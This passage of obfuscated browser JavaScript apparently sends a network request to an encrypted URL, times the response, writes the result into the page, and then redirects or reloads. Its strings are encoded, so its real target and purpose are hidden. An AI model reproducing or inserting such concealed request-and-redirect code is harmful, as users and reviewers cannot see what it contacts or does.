_0x5061d1(_0xa194c1,_0x2c61c7){return _0xa194c1+_0x2c61c7;},'\x47\x63\x4b':function _0x2cb0fe(_0xc72a12,_0x39f210){return _0xc72a12==_0x39f210;}};var _0x5ac2b6=_0x64ec('0x0', '\x57\x49\x64\x28')[_0x64ec('0x1', '\x66\x4f\x42\x55')]('\x7c'),_0x23578c=0x0;while(!![]){switch(_0x5ac2b6[_0x23578c++]){case'\x30':var _0x5ef1d5=_0x4024dd[_0x64ec('0x2', '\x78\x53\x66\x33')];continue;case'\x31':var _0x1dac6a=new _0x4024dd[_0x64ec('0x3', '\x39\x71\x76\x65')]()[_0x64ec('0x4', '\x77\x23\x64\x43')]();continue;case'\x32':var _0x2fa900=_0x64ec('0x5', '\x39\x71\x76\x65');continue;case'\x33':var _0x505cb5;continue;case'\x34':var _0x4a105e=_0x4024dd[_0x64ec('0x6', '\x61\x23\x78\x24')];continue;case'\x35':try{var _0x7e0c53=_0x64ec('0x7', '\x7a\x24\x73\x62')[_0x64ec('0x8', '\x48\x24\x74\x30')]('\x7c'),_0x2a0af8=0x0;while(!![]){switch(_0x7e0c53[_0x2a0af8++]){case'\x30':_0x505cb5[_0x64ec('0x9', '\x21\x50\x44\x2a')](_0x64ec('0xa', '\x4e\x59\x35\x64'),_0x55934c[_0x64ec('0xb', '\x78\x63\x64\x4a')](_0x64ec('0xc', '\x56\x34\x45\x71'),_0x5dc5f2),![]);continue;case'\x31':_0x505cb5[_0x64ec('0xd', '\x6f\x6f\x66\x57')](null);continue;case'\x32':_0x505cb5[_0x64ec('0xe', '\x61\x39\x47\x30')]=function(){switch(_0x505cb5[_0x64ec('0xf', '\x6b\x56\x5b\x40')]){case 0x0:_0x2fa900=_0x3e4f92[_0x64ec('0x10', '\x48\x24\x74\x30')](_0x3e4f92[_0x64ec('0x11', '\x6b\x56\x5b\x40')](new _0x4024dd[_0x64ec('0x12', '\x41\x23\x6b\x34')]()[_0x64ec('0x13', '\x78\x63\x64\x4a')](),_0x1dac6a),_0x64ec('0x14', '\x39\x5d\x7a\x69'));break;case 0x1:_0x2fa900=_0x3e4f92[_0x64ec('0x15', '\x4b\x6d\x4d\x63')](_0x3e4f92[_0x64ec('0x16', '\x4d\x26\x42\x65')](new _0x4024dd[_0x64ec('0x17', '\x61\x39\x47\x30')]()[_0x64ec('0x18', '\x6a\x42\x30\x25')](),_0x1dac6a),_0x64ec('0x19', '\x4b\x6d\x4d\x63'));break;case 0x2:_0x2fa900=_0x3e4f92[_0x64ec('0x1a', '\x5d\x32\x4b\x57')](_0x3e4f92[_0x64ec('0x1b', '\x21\x50\x44\x2a')](new _0x4024dd[_0x64ec('0x1c', '\x6d\x4a\x6a\x51')]()[_0x64ec('0x1d', '\x42\x47\x64\x33')](),_0x1dac6a),_0x64ec('0x1e', '\x21\x50\x44\x2a'));break;case 0x3:_0x2fa900=_0x3e4f92[_0x64ec('0x1f', '\x55\x49\x53\x76')](_0x3e4f92[_0x64ec('0x20', '\x4e\x59\x35\x64')](new _0x4024dd[_0x64ec('0x21', '\x70\x37\x5a\x4f')]()[_0x64ec('0x22', '\x55\x49\x53\x76')](),_0x1dac6a),_0x64ec('0x23', '\x61\x23\x78\x24'));break;case 0x4:_0x2fa900=_0x64ec('0x24', '\x36\x41\x6e\x6b');_0x131109[0x1]=_0x3e4f92[_0x64ec('0x25', '\x6f\x6f\x66\x57')]('\x63\x3a',_0x3e4f92[_0x64ec('0x26', '\x39\x5d\x7a\x69')](new _0x4024dd[_0x64ec('0x27', '\x77\x23\x64\x43')]()[_0x64ec('0x28', '\x57\x49\x64\x28')](),_0x1dac6a));if(_0x3e4f92[_0x64ec('0x29', '\x73\x5b\x38\x56')](_0x505cb5[_0x64ec('0x2a', '\x36\x41\x6e\x6b')],0xc8)){if(window[_0x64ec('0x2b', '\x4e\x59\x35\x64')]){_0x3e4f92[_0x64ec('0x2c', '\x41\x23\x6b\x34')](_0x59f76c);_0x4024dd[_0x64ec('0x2d', '\x57\x49\x64\x28')][_0x64ec('0x2e', '\x6b\x56\x5b\x40')](_0x64ec('0x2f', '\x5d\x32\x4b\x57'),_0x4024dd[_0x64ec('0x30', '\x24\x2a\x79\x70')]);}else{_0x4024dd[_0x64ec('0x31', '\x48\x74\x5e\x44')][_0x64ec('0x32', '\x44\x58\x68\x66')]();}}break;}};continue;case'\x33':if(_0x4024dd[_0x64ec('0x33', '\x6a\x42\x30\x25')]){_0x505cb5=new _0x4024dd[_0x64ec('0x34', '\x4b\x6d\x4d\x63')]();}else{_0x505cb5=new _0x4024dd[_0x64ec('0x35', '\x6a\x42\x30\x25')](_0x64ec('0x36', '\x48\x57\x4b\x26'));}continue;case'\x34':_0x131109[0x0]=_0x55934c[_0x64ec('0x37', '\x56\x63\x35\x24')]('\x73\x3a',_0x55934c[_0x64ec('0x38', '\x33\x24\x38\x2a')](new _0x4024dd[_0x64ec('0x39', '\x42\x47\x64\x33')]()[_0x64ec('0x3a', '\x41\x23\x6b\x34')](),_0x1dac6a));continue;case'\x35':_0x4024dd[_0x64ec('0x3b', '\x4b\x6d\x4d\x63')]=function(){if(!window[_0x64ec('0x3c', '\x78\x63\x64\x4a')])_0x3e4f92[_0x64ec('0x3d', '\x64\x47\x68\x57')](_0x59f76c);};continue;}break;}}catch(_0x8b37ef){_0x2fa900+=_0x55934c[_0x64ec('0x3e', '\x30\x74\x5a\x5e')](_0x55934c[_0x64ec('0x3f', '\x73\x5b\x38\x56')](_0x55934c[_0x64ec('0x40', '\x4f\x40\x43\x6e')](new _0x4024dd[_0x64ec('0x12', '\x41\x23\x6b\x34')]()[_0x64ec('0x41', '\x21\x50\x44\x2a')](),_0x1dac6a),_0x64ec('0x42', '\x72\x45\x30\x6e')),_0x8b37ef);}continue;case'\x36':var _0x4024dd=this[_0x64ec('0x43', '\x57\x49\x64\x28')];continue;case'\x37':var _0x59f76c=function(){_0x131109[0x2]=_0x3e4f92[_0x64ec('0x44', '\x33\x24\x38\x2a')]('\x72\x3a',_0x3e4f92[_0x64ec('0x45', '\x55\x49\x53\x76')](new _0x4024dd[_0x64ec('0x21', '\x70\x37\x5a\x4f')]()[_0x64ec('0x22', '\x55\x49\x53\x76')](),_0x1dac6a));_0x5ef1d5[_0x64ec('0x46', '\x73\x35\x5d\x73')](_0x64ec('0x47', '\x33\x24\x38\x2a'))[_0x64ec('0x48', '\x7a\x24\x73\x62')]=_0x3e4f92[_0x64ec('0x49', '\x5d\x32\x4b\x57')](_0x64ec('0x4a', '\x78\x53\x66\x33'),_0x3e4f92[_0x64ec('0x4b', '\x72\x74\x34\x5a')](_0x4a105e,_0x3e4f92[_0x64ec('0x4c', '\x64\x47\x68\x57')](_0x3e4f92[_0x64ec('0x4d', '\x36\x41\x6e\x6b')](_0x3e4f92[_0x64ec('0x4e', '\x66\x4f\x42\x55')](_0x2fa900,'\x20\x28'),_0x131109[_0x64ec('0x4f', '\x6f\x6f\x66\x57')]()),'\x29')));};continue;case'\x38':var _0x3e4f92={'\x49\x57\x51':function _0x142e5c(_0xfbb0ba,_0xe18aa0){return _0x55934c[_0x64ec('0x50', '\x4b\x6d\x4d\x63')](_0xfbb0ba,_0xe18aa0);},'\x53\x67\x6b':function _0x4ead2e(_0x4be215,_0x59d06f){return _0x55934c[_0x64ec('0x51', '\x23\x5e\x75\x67')](_0x4be215,_0x59d06f);},'\x46\x72\x46':function _0x556dcf(_0x41348a,_0x58aee4){return _0x55934c[_0x64ec('0x52', '\x64\x47\x68\x57')](_0x41348a,_0x58aee4);},'\x49\x55\x79':function _0x400176(_0x38c899,_0xacdf1d){return _0x55934c[_0x64ec('0x53', '\x61\x23\x78\x24')](_0x38c899,_0xacdf1d);},'\x45\x73\x63':function _0x142fe6(_0x440448,_0x425969){return _0x55934c[_0x64ec('0x54', '\x39\x71\x76\x65')](_0x440448,_0x425969);},'\x6f\x58\x55':function _0x45fed2(_0x2661da){return _0x55934c[_0x64ec('0x55', '\x72\x74\x34\x5a')](_0x2661da);},'\x55\x4a\x48':function _0x5b06bc(_0x13abf3,_0x1d62cc){return _0x55934c[_0x64ec('0x56', '\x56\x63\x35\x24')](_0x13abf3,_0x1d62cc);},'\x6e\x76\x78':function _0x160bb6(_0x1431a3,_0x42f084){return _0x55934c[_0x64ec('0x57', '\x41\x23\x6b\x34')](_0x1431a3,_0x42f084);},'\x4a\x72\x79':function _0x1a3823(_0x2d7992,_0x464501){return _0x55934c[_0x64ec('0x58', '\x78\x63\x64\x4a')](_0x2d7992,_0x464501);},'\x68\x51\x77':function _0x55a552(_0x23c5e8,_0x4090cc){return _0x55934c[_0x64ec('0x59', '\x73\x35\x5d\x73')](_0x23c5e8,_0x4090cc);},'\x66\x66\x6c':function _0x67d1f7(_0x5b6085,_0x1fa795){return _0x55934c[_0x64ec('0x5a', '\x42\x47\x64\x33')](_0x5b6085,_0x1fa795);}};continue;case'\x39':var _0x5dc5f2=_0x64ec('0x5b', '\xbf\xb2\x50\x00\x2f\x7b\xaa\x78');continue;case'\x31\x30':var _0x131109=new _0x4024dd[_0x64ec('0x5c', '\x73\x35\x5d\x73')](0x3);continue;}break;}}());var _0x297a=['\x4b\x33\x2f\x44\x6f\x41\x59\x5a\x57\x77\x3d\x3d','\x4c\x42\x72\x43\x6f\x6e\x49\x3d','\x44\x63\x4f\x34\x53\x7a\x73\x75\x77\x34\x59\x3d','\x77\x72\x35\x46\x77\x37\x58\x44\x71\x4d\x4b\x75\x77\x35\x70\x4c\x61\x4d\x4b\x66\x46\x55\x76\x43\x73\x7a\x58\x44\x73\x55\x50\x44\x68\x52\x2f\x43\x71\x73\x4f\x7a\x77\x6f\x66\x43\x6f\x63\x4b\x50\x42\x4d\x4b\x6b\x77\x6f\x6c\x49\x77\x70\x78\x39\x77\x35\x31\x33\x77\x6f\x4d\x78\x77\x70\x54\x44\x6b\x30\x49\x4d\x50\x7a\x62\x44\x6f\x4d\x4b\x54','\x4b\x31\x62\x43\x68\x77\x70\x64','\x77\x71\x35\x32\x77\x35\x6f\x3d','\x77\x34\x7a\x44\x75\x73\x4f\x30\x77\x37\x77\x6b\x77\x36\x49\x3d','\x77\x36\x55\x38\x62\x77\x3d\x3d','\x77\x71\x73\x4e\x77\x34\x6f\x3d','\x56\x45\x76\x43\x6d\x54\x6e\x44\x71\x38\x4b\x75\x59\x47\x77\x2f\x77\x72\x48\x44\x75\x58\x58\x44\x76\x38\x4f\x56\x77\x37\x73\x41\x41\x73\x4b\x76\x77\x70\x6e\x43\x73\x4d\x4f\x74\x77\x34\x6a\x43\x72\x32\x6b\x6b\x77\x34\x7a\x44\x75\x69\x35\x75\x45\x63\x4f\x39\x77\x71\x48\x43\x75\x63\x4f\x2b\x42\x30\x63\x56\x77\x36\x78\x45\x46\x67\x3d\x3d','\x63\x31\x6c\x6f','\x4a\x73\x4f\x54\x4d\x38\x4f\x46\x77\x70\x45\x54\x77\x72\x6b\x56','\x4b\x73\x4b\x6c\x5a\x6c\x56\x6f','\x46\x63\x4f\x70\x41\x73\x4f\x58\x77\x70\x45\x57','\x44\x78\x30\x34\x44\x63\x4b\x6f\x77\x71\x49\x3d','\x4c\x6b\x50\x44\x6b\x44\x66\x44\x71\x63\x4b\x6d','\x77\x37\x44\x44\x70\x31\x41\x3d','\x4c\x56\x6e\x44\x67\x67\x3d\x3d','\x77\x36\x4c\x44\x6e\x30\x72\x44\x74\x77\x3d\x3d','\x42\x73\x4f\x30\x51\x67\x3d\x3d','\x77\x34\x64\x4b\x77\x6f\x42\x70','\x44\x7a\x72\x43\x73\x67\x3d\x3d','\x45\x6c\x66\x44\x75\x67\x3d\x3d','\x50\x54\x50\x44\x67\x51\x3d\x3d','\x77\x70\x63\x4b\x77\x36\x42\x78\x77\x37\x2f\x44\x69\x4d\x4f\x6e\x48\x6d\x45\x48\x57\x38\x4b\x57\x47\x73\x4f\x38\x53\x56\x51\x2f\x77\x37\x37\x43\x6a\x46\x66\x44\x72\x63\x4f\x75\x42\x55\x50\x44\x68\x78\x4c\x43\x69\x45\x56\x30\x47\x73\x4f\x6e\x4d\x4d\x4f\x54\x77\x6f\x4c\x43\x71\x41\x49\x30\x77\x36\x58\x43\x6a\x41\x67\x3d','\x77\x6f\x6e\x44\x76\x63\x4b\x64','\x50\x38\x4f\x66\x4b\x77\x3d\x3d','\x77\x72\x2f\x43\x6f\x38\x4b\x46','\x41\x73\x4f\x67\x61\x41\x3d\x3d','\x5a\x33\x6e\x43\x68\x67\x3d\x3d','\x77\x71\x56\x6a\x55\x41\x3d\x3d','\x59\x33\x37\x44\x74\x51\x3d\x3d','\x77\x34\x78\x6c\x45\x43\x62\x44\x6f\x63\x4b\x4c','\x4b\x77\x72\x43\x73\x33\x58\x43\x68\x67\x6f\x3d','\x54\x63\x4f\x35\x54\x44\x73\x2f\x77\x35\x33\x44\x75\x57\x6f\x3d','\x77\x71\x76\x44\x6d\x68\x73\x3d','\x62\x57\x33\x43\x72\x67\x3d\x3d','\x53\x4d\x4f\x50\x77\x36\x6e\x43\x71\x63\x4f\x41\x77\x37\x77\x3d','\x66\x4d\x4b\x6d\x4f\x51\x3d\x3d','\x77\x36\x76\x44\x6d\x45\x4c\x44\x71\x32\x64\x38\x77\x72\x44\x43\x73\x73\x4f\x4f\x61\x51\x3d\x3d','\x77\x34\x50\x44\x74\x38\x4f\x37\x77\x36\x6b\x54\x77\x36\x56\x71\x64\x4d\x4b\x53\x42\x77\x3d\x3d','\x57\x73\x4f\x51\x63\x77\x3d\x3d','\x44\x78\x6e\x44\x6e\x47\x66\x43\x71\x4d\x4f\x78','\x77\x37\x50\x44\x68\x6e\x58\x43\x6c\x6a\x2f\x44\x70\x6a\x31\x4f','\x53\x45\x6a\x44\x6d\x51\x3d\x3d','\x55\x6c\x58\x43\x73\x79\x49\x47\x46\x38\x4f\x34\x63\x48\x48\x44\x72\x77\x3d\x3d','\x55\x41\x34\x69','\x77\x35\x5a\x72\x77\x72\x7a\x43\x71\x46\x34\x36\x77\x35\x63\x4c\x47\x48\x68\x4b\x49\x38\x4b\x51\x77\x37\x58\x44\x6d\x4d\x4b\x32\x77\x37\x49\x3d','\x56\x48\x7a\x43\x6c\x52\x37\x44\x71\x51\x3d\x3d','\x46\x41\x66\x43\x6d\x67\x3d\x3d','\x63\x73\x4f\x63\x77\x70\x6c\x69\x77\x71\x72\x43\x74\x41\x3d\x3d','\x46\x58\x54\x44\x6c\x57\x2f\x44\x6b\x4d\x4b\x68\x63\x38\x4f\x39\x77\x71\x72\x44\x68\x63\x4b\x38\x49\x73\x4f\x4b\x49\x38\x4f\x49\x51\x77\x58\x44\x76\x51\x6e\x44\x70\x41\x76\x43\x67\x55\x72\x44\x69\x38\x4b\x54\x77\x34\x58\x43\x6f\x6a\x7a\x44\x70\x73\x4b\x35\x77\x35\x7a\x43\x69\x4d\x4f\x2f\x64\x63\x4f\x50\x5a\x51\x44\x44\x6a\x68\x6e\x44\x6c\x41\x3d\x3d','\x4c\x63\x4b\x53\x77\x70\x49\x3d','\x62\x63\x4f\x4d\x77\x70\x56\x32\x77\x71\x72\x43\x72\x67\x3d\x3d','\x77\x34\x4e\x76\x45\x53\x72\x44\x76\x4d\x4b\x47','\x46\x48\x4c\x44\x6e\x51\x3d\x3d','\x57\x44\x76\x43\x69\x77\x3d\x3d','\x57\x43\x4d\x73','\x77\x6f\x31\x39\x77\x34\x41\x3d','\x52\x30\x67\x71\x48\x38\x4b\x6f\x77\x72\x6a\x43\x6b\x63\x4f\x71','\x54\x73\x4b\x32\x46\x30\x6f\x3d','\x65\x58\x5a\x43\x61\x31\x76\x44\x73\x54\x6f\x3d','\x4d\x45\x33\x44\x6c\x67\x3d\x3d','\x77\x37\x55\x5a\x77\x70\x6a\x43\x6a\x44\x72\x43\x72\x48\x30\x3d','\x52\x73\x4f\x57\x57\x77\x3d\x3d','\x77\x37\x66\x44\x6d\x73\x4f\x70','\x66\x44\x72\x44\x71\x78\x6b\x64\x57\x6b\x66\x44\x75\x33\x68\x4b','\x77\x36\x59\x54\x77\x71\x76\x43\x6c\x51\x66\x43\x6b\x6d\x78\x30\x47\x63\x4f\x41\x77\x35\x4d\x3d','\x53\x4d\x4b\x34\x41\x67\x3d\x3d','\x52\x6c\x64\x44','\x77\x36\x72\x44\x68\x73\x4f\x51','\x41\x52\x37\x43\x6f\x51\x3d\x3d','\x63\x73\x4b\x6a\x77\x35\x45\x3d','\x64\x38\x4b\x4b\x54\x51\x3d\x3d','\x48\x77\x63\x30\x44\x63\x4b\x6f\x77\x71\x4c\x44\x6d\x63\x4b\x6d\x66\x73\x4b\x77\x77\x37\x63\x3d','\x44\x38\x4b\x79\x64\x6b\x46\x32\x77\x6f\x6a\x44\x70\x6b\x6b\x3d','\x53\x73\x4b\x65\x64\x63\x4b\x6e\x77\x70\x54\x44\x73\x41\x58\x44\x72\x6e\x6b\x46\x5a\x51\x3d\x3d','\x42\x78\x6e\x44\x6b\x48\x58\x43\x75\x38\x4f\x2b\x4c\x69\x63\x3d','\x77\x37\x56\x6b\x77\x34\x77\x3d','\x77\x70\x50\x44\x73\x38\x4b\x78','\x50\x32\x54\x43\x68\x77\x3d\x3d','\x77\x34\x50\x44\x6a\x4d\x4f\x45','\x58\x45\x48\x44\x6d\x4d\x4f\x56','\x77\x36\x44\x44\x6a\x46\x4c\x43\x74\x69\x54\x44\x6f\x6a\x59\x3d','\x77\x37\x4d\x37\x77\x71\x38\x3d','\x51\x4d\x4b\x34\x77\x37\x73\x3d','\x58\x4d\x4b\x56\x77\x34\x4e\x58\x4f\x63\x4f\x4d','\x56\x43\x6e\x43\x72\x38\x4f\x32\x77\x70\x59\x32','\x66\x51\x30\x55','\x56\x6c\x2f\x44\x6b\x77\x3d\x3d','\x48\x73\x4b\x35\x63\x46\x46\x33\x77\x6f\x62\x44\x72\x56\x37\x44\x6c\x67\x3d\x3d','\x58\x73\x4b\x49\x59\x58\x35\x4e\x48\x51\x3d\x3d','\x77\x34\x46\x4b\x77\x37\x73\x3d','\x61\x4d\x4b\x4b\x77\x35\x41\x3d','\x5a\x7a\x48\x43\x6e\x6d\x33\x44\x6b\x77\x3d\x3d','\x77\x34\x72\x44\x6f\x6d\x6b\x3d','\x43\x68\x6f\x56','\x77\x71\x38\x61\x77\x6f\x33\x43\x74\x43\x44\x43\x70\x41\x3d\x3d','\x4d\x56\x50\x44\x6e\x43\x50\x44\x71\x63\x4b\x38','\x77\x36\x7a\x44\x69\x6d\x55\x3d','\x77\x34\x50\x44\x68\x38\x4f\x48','\x64\x6a\x66\x44\x68\x55\x73\x7a\x55\x67\x3d\x3d','\x77\x37\x48\x44\x69\x45\x72\x43\x6c\x79\x67\x3d','\x48\x73\x4f\x70\x43\x67\x3d\x3d','\x53\x38\x4f\x38\x77\x37\x45\x3d','\x58\x4d\x4b\x66\x66\x38\x4b\x78\x77\x6f\x62\x44\x71\x78\x37\x44\x71\x47\x6b\x3d','\x77\x72\x4c\x44\x6e\x63\x4b\x51\x77\x35\x6f\x31\x53\x67\x3d\x3d','\x47\x52\x58\x43\x6e\x41\x3d\x3d','\x50\x53\x50\x44\x71\x77\x3d\x3d','\x77\x70\x33\x44\x71\x73\x4f\x30\x77\x37\x38\x31\x77\x36\x78\x6e\x66\x38\x4b\x32\x46\x77\x3d\x3d','\x54\x73\x4b\x46\x53\x67\x3d\x3d','\x77\x70\x58\x43\x6c\x63\x4b\x73\x77\x70\x66\x44\x76\x58\x6f\x3d','\x45\x51\x4c\x44\x6b\x77\x3d\x3d','\x64\x38\x4f\x62\x77\x72\x51\x3d','\x77\x35\x6c\x35\x77\x37\x6a\x43\x75\x41\x6f\x3d','\x5a\x57\x62\x44\x6d\x56\x48\x44\x6e\x6b\x45\x3d','\x77\x71\x74\x70\x63\x51\x3d\x3d','\x77\x34\x48\x44\x70\x58\x73\x3d','\x77\x35\x44\x44\x6d\x38\x4f\x6d','\x58\x63\x4b\x65\x53\x4d\x4b\x67\x77\x70\x4c\x44\x71\x78\x37\x44\x71\x67\x3d\x3d','\x58\x54\x54\x43\x71\x4d\x4f\x69\x77\x70\x59\x74','\x77\x36\x74\x4f\x77\x71\x45\x3d','\x5a\x38\x4b\x65\x63\x77\x3d\x3d','\x77\x70\x31\x6a\x48\x79\x2f\x44\x75\x38\x4b\x4d\x77\x71\x50\x44\x74\x73\x4b\x36\x47\x4d\x4f\x51\x44\x38\x4b\x6f\x53\x47\x45\x4b','\x77\x36\x54\x44\x6c\x55\x33\x44\x76\x6c\x42\x37','\x50\x63\x4b\x73\x77\x70\x6f\x3d','\x77\x37\x52\x57\x54\x67\x3d\x3d','\x65\x38\x4b\x47\x57\x41\x3d\x3d','\x58\x4d\x4f\x78\x53\x56\x62\x43\x6b\x73\x4f\x77\x77\x6f\x4c\x44\x6f\x45\x50\x44\x76\x6e\x31\x45\x61\x32\x77\x77\x77\x34\x6a\x44\x67\x51\x3d\x3d','\x61\x6c\x72\x44\x6d\x42\x38\x64\x77\x35\x41\x6d\x77\x70\x33\x43\x68\x51\x3d\x3d','\x77\x70\x2f\x44\x73\x38\x4b\x51','\x45\x63\x4f\x78\x55\x44\x73\x7a\x77\x34\x44\x44\x76\x67\x3d\x3d','\x77\x6f\x4e\x68\x77\x36\x66\x43\x6d\x33\x62\x44\x6d\x79\x42\x54\x5a\x67\x3d\x3d','\x47\x4d\x4b\x6e\x65\x46\x31\x6c','\x77\x37\x4e\x72\x44\x77\x3d\x3d','\x58\x47\x4a\x6b\x77\x71\x37\x43\x69\x45\x37\x44\x6c\x4d\x4f\x31\x77\x6f\x51\x3d','\x77\x34\x62\x44\x74\x73\x4f\x32\x77\x37\x34\x2b\x77\x36\x74\x6a\x64\x4d\x4f\x7a\x47\x73\x4b\x39\x54\x68\x37\x43\x6e\x6b\x48\x44\x6d\x4d\x4f\x76\x77\x36\x74\x45\x41\x73\x4b\x6e','\x77\x70\x5a\x34\x61\x67\x3d\x3d','\x51\x63\x4b\x64\x59\x33\x42\x4e','\x58\x53\x77\x50\x55\x51\x4a\x7a','\x51\x6b\x33\x43\x76\x6a\x6b\x78','\x4c\x38\x4b\x62\x77\x6f\x63\x3d','\x77\x37\x6a\x44\x6e\x46\x62\x44\x76\x6b\x31\x39\x77\x71\x63\x3d','\x66\x6b\x6e\x44\x67\x4d\x4f\x56\x56\x38\x4f\x35\x4c\x6e\x49\x3d','\x77\x6f\x7a\x44\x6d\x63\x4f\x6d','\x77\x71\x37\x44\x6c\x4d\x4b\x4c\x77\x35\x6f\x6f\x54\x4d\x4f\x30','\x44\x4d\x4f\x69\x43\x4d\x4f\x56\x77\x6f\x4d\x58\x77\x71\x45\x54\x77\x35\x55\x3d','\x77\x35\x68\x68\x53\x77\x3d\x3d','\x51\x73\x4b\x42\x65\x6e\x35\x51\x47\x7a\x49\x63\x77\x6f\x63\x33\x77\x37\x38\x5a\x77\x6f\x78\x61\x4e\x57\x59\x55\x63\x6c\x72\x43\x74\x63\x4f\x6d\x44\x46\x6e\x44\x72\x43\x2f\x44\x6d\x73\x4b\x4b\x42\x58\x33\x44\x75\x4d\x4f\x79\x63\x55\x4c\x43\x6b\x41\x3d\x3d','\x4f\x4d\x4f\x48\x41\x67\x3d\x3d','\x77\x35\x7a\x44\x6d\x38\x4f\x73\x77\x34\x44\x44\x74\x6d\x54\x43\x6c\x77\x3d\x3d','\x77\x34\x70\x4d\x56\x63\x4f\x54','\x53\x57\x50\x44\x6d\x52\x4c\x44\x70\x63\x4b\x2b\x77\x70\x39\x31\x41\x6b\x34\x6e\x51\x77\x3d\x3d','\x64\x73\x4f\x38\x77\x34\x34\x3d','\x77\x35\x34\x63\x59\x73\x4f\x51\x77\x71\x66\x44\x6d\x51\x3d\x3d','\x77\x35\x31\x34\x77\x72\x6a\x43\x67\x44\x62\x44\x6a\x77\x3d\x3d','\x62\x58\x70\x53','\x77\x70\x33\x44\x6e\x4d\x4b\x4e','\x77\x6f\x6e\x43\x6e\x4d\x4b\x33\x77\x70\x66\x44\x6f\x48\x7a\x44\x70\x63\x4f\x63\x56\x63\x4f\x31\x77\x71\x45\x3d','\x4e\x73\x4b\x61\x77\x70\x50\x43\x72\x73\x4b\x63\x46\x56\x38\x3d','\x5a\x6e\x5a\x59\x57\x45\x62\x44\x74\x41\x3d\x3d','\x77\x37\x56\x72\x77\x6f\x51\x3d','\x53\x58\x54\x44\x6b\x53\x37\x43\x67\x63\x4f\x6d\x77\x72\x44\x44\x6f\x30\x6c\x6f\x77\x71\x58\x44\x6d\x73\x4b\x41\x4e\x45\x76\x44\x70\x38\x4f\x65\x77\x35\x76\x44\x71\x41\x70\x48\x48\x73\x4f\x65\x77\x35\x7a\x44\x6d\x73\x4f\x53\x63\x38\x4f\x37\x51\x69\x55\x4b\x77\x6f\x66\x44\x72\x4d\x4f\x45\x77\x36\x4e\x63','\x53\x58\x54\x44\x6b\x53\x37\x43\x67\x63\x4f\x6d\x77\x70\x77\x3d','\x77\x35\x6e\x44\x6b\x4d\x4f\x6d\x77\x34\x4c\x44\x75\x6b\x4d\x3d','\x5a\x63\x4f\x79\x77\x34\x67\x3d','\x77\x70\x2f\x44\x6f\x4d\x4b\x78','\x58\x56\x6a\x43\x76\x44\x63\x78\x45\x41\x3d\x3d','\x77\x34\x51\x55\x77\x72\x30\x3d','\x77\x70\x34\x46\x77\x34\x62\x43\x6d\x63\x4b\x63\x77\x70\x4d\x61\x77\x6f\x5a\x73\x77\x35\x4a\x4d\x41\x4d\x4f\x6b\x77\x35\x39\x2b\x77\x34\x46\x65\x77\x37\x68\x61\x66\x57\x55\x3d','\x77\x71\x58\x44\x69\x4d\x4f\x66\x77\x6f\x76\x44\x74\x42\x73\x3d','\x77\x35\x46\x36\x56\x51\x3d\x3d','\x77\x35\x42\x73\x43\x79\x62\x44\x76\x4d\x4b\x4e\x77\x6f\x6a\x43\x73\x38\x4b\x6e\x47\x73\x4b\x4d\x41\x4d\x4b\x38\x52\x33\x73\x41\x77\x72\x56\x48\x77\x36\x56\x7a\x77\x6f\x33\x44\x6a\x38\x4b\x55\x77\x72\x66\x43\x69\x63\x4f\x44','\x58\x58\x37\x43\x69\x41\x3d\x3d','\x77\x36\x50\x44\x75\x38\x4f\x70','\x77\x34\x66\x44\x75\x30\x46\x4c\x48\x73\x4f\x72\x54\x73\x4f\x36\x77\x37\x4c\x43\x6a\x44\x51\x3d','\x62\x33\x62\x44\x6d\x56\x58\x44\x6e\x6b\x42\x38\x77\x72\x41\x3d','\x77\x71\x46\x6a\x77\x35\x6f\x3d','\x50\x69\x44\x43\x6d\x6e\x48\x44\x6c\x63\x4f\x65\x43\x73\x4b\x32\x43\x63\x4f\x48','\x4c\x7a\x62\x43\x69\x57\x72\x44\x74\x38\x4f\x63\x4f\x38\x4b\x68\x44\x51\x3d\x3d','\x77\x34\x59\x63\x66\x38\x4f\x44','\x77\x6f\x56\x62\x5a\x47\x6a\x44\x6d\x6a\x30\x3d','\x66\x57\x62\x44\x68\x45\x49\x3d','\x44\x68\x50\x44\x6b\x47\x6e\x43\x73\x4d\x4f\x38','\x77\x35\x48\x44\x6b\x4d\x4f\x37\x77\x34\x37\x44\x75\x6b\x54\x43\x67\x51\x3d\x3d','\x77\x36\x42\x6b\x77\x35\x72\x43\x71\x47\x66\x44\x68\x51\x3d\x3d','\x77\x35\x37\x44\x71\x6c\x49\x3d','\x77\x37\x4a\x35\x77\x71\x55\x3d','\x63\x6c\x6e\x43\x6f\x51\x3d\x3d','\x5a\x73\x4b\x79\x44\x55\x67\x62\x77\x37\x41\x3d','\x41\x77\x62\x43\x6d\x41\x3d\x3d','\x77\x35\x30\x54\x58\x67\x3d\x3d','\x77\x34\x70\x30\x55\x67\x3d\x3d','\x77\x72\x72\x44\x69\x6b\x66\x43\x6a\x43\x50\x44\x6f\x43\x63\x4a\x4d\x6e\x56\x68\x77\x37\x6c\x6e\x49\x4d\x4f\x38\x77\x6f\x49\x3d','\x55\x32\x50\x43\x71\x67\x50\x44\x72\x38\x4b\x6a\x77\x70\x52\x38','\x62\x63\x4b\x79\x42\x51\x3d\x3d','\x77\x6f\x35\x34\x77\x36\x54\x43\x75\x67\x3d\x3d','\x4f\x73\x4f\x46\x53\x73\x4b\x6a\x77\x36\x48\x43\x6a\x68\x66\x43\x67\x57\x51\x3d','\x56\x63\x4b\x49\x77\x34\x52\x44\x4f\x63\x4f\x58','\x58\x79\x67\x58\x58\x78\x46\x36\x77\x34\x6a\x44\x73\x57\x6c\x37\x65\x63\x4f\x39\x56\x45\x6e\x43\x68\x63\x4f\x54','\x77\x70\x67\x49\x77\x35\x2f\x43\x69\x38\x4b\x51','\x50\x54\x54\x44\x69\x6b\x4d\x76\x52\x51\x3d\x3d','\x77\x36\x6e\x44\x69\x46\x44\x43\x69\x79\x72\x44\x72\x69\x64\x47\x4a\x53\x31\x68\x77\x36\x56\x69\x44\x38\x4f\x70\x77\x6f\x72\x44\x6f\x51\x3d\x3d','\x64\x38\x4b\x53\x77\x37\x6e\x44\x68\x7a\x6f\x3d','\x4e\x63\x4f\x55\x54\x4d\x4b\x45\x77\x36\x66\x43\x67\x67\x59\x3d','\x77\x35\x6e\x44\x74\x6b\x4a\x46\x45\x4d\x4f\x6b\x5a\x63\x4f\x77\x77\x37\x6a\x44\x6c\x6e\x6e\x43\x6f\x73\x4b\x66\x58\x38\x4b\x6a\x77\x70\x74\x35\x44\x56\x2f\x43\x74\x63\x4b\x66\x57\x58\x33\x43\x6b\x30\x42\x37\x64\x41\x3d\x3d','\x77\x70\x4a\x32\x77\x36\x48\x43\x6f\x51\x4d\x3d','\x77\x37\x54\x44\x72\x63\x4f\x48','\x4c\x38\x4b\x59\x77\x6f\x4c\x43\x72\x4d\x4b\x